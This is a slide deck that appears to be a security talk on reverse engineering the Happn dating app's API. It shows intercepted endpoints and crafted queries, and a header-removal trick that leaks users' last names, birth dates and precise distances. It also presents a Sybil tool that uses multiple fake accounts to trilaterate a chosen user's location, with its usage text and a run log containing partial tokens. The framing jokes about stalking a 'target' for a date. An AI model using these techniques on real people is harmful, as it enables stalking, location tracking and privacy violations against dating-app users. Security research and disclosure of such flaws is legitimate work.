Slide 1
How to be a Valentines Day Creepr
Rick Housley

Slide 2

Proof

Slide 3


Slide 4
Target Apps
Happn
“Find the people you’ve crossed paths with”
Tinder
“It’s how people meet”

Slide 5



Let’s take a look at Happn
Exposed to App:
First Name
Age
Workplace (maybe)
# of times crossed paths
Last Active
Distance
Rough map of where crossed paths
Some sort of currency

Slide 6

Let’s look under the hood
MITMPROXY
“An interactive console program that allows traffic flows to be intercepted, inspected, modified, and replayed”

Slide 7

App startup

Slide 8

Let’s see what we have
URL: https://api.happn.fr/api/users/{username}
HTTP Method: PUT
Data: update_activity (url encoded)
Description: Presumably let’s the server know a user has become active

Slide 9
App startup

Slide 10

URL: https://api.happn.fr/api/users/{username}/position/
HTTP Method: POST
Data: { “alt”:<alt>,“latitude”:<lat>,”longitude”:<lon>} JSON
Response: Success or Not
Description: Changes user’s location

Slide 11
App startup

Slide 12
User Data Request?
Request URL: https://api.happn.fr/api/users/1830653747?query=%7B%22fields%22%3A%22id%2Ccredits%2Cfirst_name%2Cgender%2Creferal%2Cprofiles.mode%280%29.width%2896%29.height%2896%29.fields%28mode%2Curl%2Cwidth%2Cheight%29%2Cunread_conversations%22%7D
Returns a JSON structure with the following
Credits (their currency)
fb_id
first name
gender
happn id
picture urls

Slide 13
URL Unpacked (using python urllib2 unquote):
https://api.happn.fr/api/users/1830653747?query={"fields":"id,credits,first_name,gender,referal,profiles.mode(0).width(96).height(96).fields(mode,url,width,height),unread_conversations"}
Let’s build our own query:
https://api.happn.fr/api/users/1830653747?query={"fields":"id,first_name,gender"}
www-urlencode the query:
https://api.happn.fr/api/users/1830653747?query=%7B%22fields%22%3A%22id%2Cfirst_name%2Cgender%22%7D

Slide 14
Postman - REST Client
Easy way to populate HTTP method headers and interpret responses.
Alternatives:
Curl
Python Requests lib
Swagger?
Loads more

Slide 15

Postman - REST Client

Slide 16

Postman - REST Client
Our Query Worked!
Let’s try some typical database entries and see what we get
last_name - success

Slide 17

Legacy API Data Leak
Removal of the “Content-Type” header lead to an interesting result
Leaked Data Fields:
login
birth_date
last_name
nickname
distance

Slide 18
App startup

Slide 19
User Notifications Request
Request URL Decoded:
'https://api.happn.fr/api/users/1830653747/notifications/?query={"types":"468","limit":16,"offset":0,"fields":"id,modification_date,notification_type,nb_times,notifier.fields(id,job,is_accepted,workplace,my_relation,distance,gender,my_conversation,is_charmed,nb_photos,first_name,age,profiles.mode(1).width(360).height(640).fields(width,height,mode,url))"}'
Returns a JSON structure with recommendations of users around you
Again, the removal of the ‘content-type’ header results in another legacy API leak. However, no new interesting data leaks

Slide 20
What do we have?
First Name - Already Exposed
Last Name - Newly Leaked
Birth Date - Newly Leaked
Distance - Newly Leaked (higher precision)
Last Collision
Latitude
Longitude
Timestamp

Slide 21
Attacks - Social Engineering
Will you go out with me if I guess your birthday?
Pros:
Will get a response
Will make an impact
Cons:
Comes across as desperate
May get you banned
If they agree, you may want to rethink your offer

Slide 22
Attacks - Social Engineering
Does it work?
PHONE NUMBERS EXCLUDED
PHONE NUMBERS EXCLUDED
PHONE NUMBERS EXCLUDED
PHONE NUMBERS EXCLUDED

Slide 23

Attacks - The Surprise Date
Should be able to track the user's location via two methods
Raster Position
Raster position over location
Record collisions on all targets
Trilateration
Change position to three points
Get distance from three point
Draw circles and do math

Slide 24
Surprise Date Implementation
Rate Limiting
429 Error on regular position updates
Raster is a no-go
Single user trilateration is also a no-go
How are we going to get a date in time for Valentines Day???

Slide 25
The Sybil Surprise Date
Three Identities (three accounts) controlled by one user are set with three unique positions. They then all query for their distance from a target. Using trilateration, they can determine the user’s location.
Downside, the target is still rate-limited so their location is not 100% accurate.

Slide 26
Outcome – sybilSupriseDate.py
Usage: sybilSupriseDate.py [-h] --fbTokenFile FBTOKENFILE --userID USERID
[--cLat CLAT] [--cLon CLON] [--radius RADIUS]
[--mapping]
optional arguments:
-h, --help show this help message and exit
--fbTokenFile FBTOKENFILE
File containing a list of facebook access tokens
--userID USERID UserID of user to track
--cLat CLAT Centroid latitude
--cLon CLON Centroid longitude
--radius RADIUS Radius of sybils from centroid
--mapping Enable mapping of sybil placement
www.github.com/rickhousley/creepr/happn for source, design explanation

Slide 27

Non-Live Demo
LAT LON EXCLUDED

Slide 28
Non-Live Demo - Log
INFO:root:--------------------Logger Initiated--------------------
INFO:root:2 Facebook tokens loaded from file
INFO:urllib3.connectionpool:Starting new HTTPS connection (1): api.happn.fr
INFO:root:Fetched Happn OAuth token:, bedf968d98e2ace00f53dcd05abc094a02
INFO:root:Sybil Generated. ID: 1830653747
INFO:urllib3.connectionpool:Starting new HTTPS connection (1): api.happn.fr
INFO:root:Fetched Happn OAuth token:, 359e78d4c4004d5af689bee903f3eec602
INFO:root:Sybil Generated. ID: 1847725971
INFO:root:Completed sybil generation
INFO:urllib3.connectionpool:Starting new HTTPS connection (1): api.happn.fr
INFO:root:Updated sybil activity
INFO:urllib3.connectionpool:Starting new HTTPS connection (1): api.happn.fr
INFO:root:Device Set
INFO:urllib3.connectionpool:Starting new HTTPS connection (1): api.happn.fr
WARNING:root:Server denied request for position change: 429
INFO:urllib3.connectionpool:Starting new HTTPS connection (1): api.happn.fr
INFO:root:Sybil 999 m from target
…

Slide 29
Valentines Date Acquired.

